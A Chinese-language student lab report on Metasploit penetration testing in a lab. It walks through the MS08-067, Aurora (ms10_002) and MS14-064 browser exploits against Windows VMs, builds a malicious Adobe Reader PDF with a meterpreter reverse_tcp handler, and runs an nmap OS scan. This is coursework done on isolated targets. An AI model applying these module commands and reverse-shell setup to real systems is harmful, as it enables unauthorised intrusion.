《网络与系统攻防技术》实验六 Metasploit攻击渗透实践

实验内容

一、本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

- 一个主动攻击实践,尽量使用最新的类似漏洞

- 一个针对浏览器的攻击,尽量使用最新的类似漏洞

- 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞

- 成功应用任何一个辅助模块

实验过程

任务一 一个主动攻击实践:MS08-067

攻击机:kali-linux i386

攻击机ip:192.168.10.144(NAT模式)

靶机:windows 2000

靶机ip:192.168.11.137(NAT模式)

-

使用口令"msfconsole",启动msf终端

-

使用口令"use exploit/windows/smb/ms08_067_netapi"选择模块并按照下图进行ip,端口配置

-

使用口令"set target 0"选定操作系统,"exploit"攻击获得权限



任务二 针对浏览器的攻击:ms10_002&&ms14_046

ms10_002

攻击机:kali-linux i386

攻击机ip:172.16.212.174(桥接模式)

靶机:windows xp

靶机ip:172.16.209.66(NAT模式,此ip为win10主机的ip)

-



使用口令"use exploit/windows/browser/ms10_002_aurora"选择模块并按照下图进行ip,uri配置

-



"options"查看配置细节

-





"exploit",获得URL,使用靶机访问URL

- kali端获得靶机shell,攻击成功





ms14_046

攻击机:kali-linux i386

攻击机ip:172.16.212.174(桥接模式)

靶机:windows xp

靶机ip:172.16.213.55(桥接模式)

-





使用口令"use exploit/windows/browser/ms14_064_ole_code_execution"选择模块并按照下图进行相关配置

-

"exploit",获得URL,使用靶机访问URL

- kali端获得靶机shell,攻击成功



任务三 针对客户端的攻击:adobe reader 9

攻击机:kali-linux i386

攻击机ip:172.16.212.174(桥接模式)

靶机:windows xp

靶机ip:172.16.213.55(桥接模式)

-

使用口令"use windows/fileformat/adobe_cooltype_sing"选择模块,使用口令"options"查看配置情况

-



可以看到配置基本完成,我们只需要根据自己需要加上自己个性化的信息,如学号,姓名

-



"exploit",并找到生成相应pdf文件

-



使用口令"use exploit/multi/handler"选择模块,设置ip和端口(ps:与之前生成pdf文件的ip和端口保持一致)

-





使用口令"set payload windows/meterpreter/reverse_tcp"设置负载,并"run"进入监听

-



将生成的pdf文件传输到靶机上,并运行,可以成功获得靶机shell







任务四 成功应用任何一个辅助模块:nmap

攻击机:kali-linux i386

攻击机ip:172.16.212.174(桥接模式)

靶机:windows xp

靶机ip:172.16.213.55(桥接模式)

-

使用口令"show auxiliary",查看辅助功能

-

"nmap","nmap -O -Pn 172.16.213.55"对靶机的操作系统进行扫描

- 成功获得靶机操作系统,windows xp

问题及解决方案

问题:

- 尝试了windows xp sp1,windows xp sp3,windows 2000,windows 7,windows 10 ,windows xp professional,很多模块存在,但攻击不成功

- 下载的adobe,wireshark版本不对,该漏洞被修复

解决方案:

- 有的漏洞在靶机上运行了5,6遍,kali上才获得session,成功连接,还有的一直没反应

- 多下几个版本进行尝试,尽量用早一点的,多尝试几个应用,多花点时间

学习感悟、思考等

从信息收集开始,自己尝试用各种方法攻击靶机是一个不同的体验。过程很曲折,前前后后花了二十多个小时,基本都用在了装靶机,下操作系统,找软件。命令很简单,操作很方便,但是找到一个合适的攻击方式很不容易。要加强信息的收集能力,争取做到快准狠。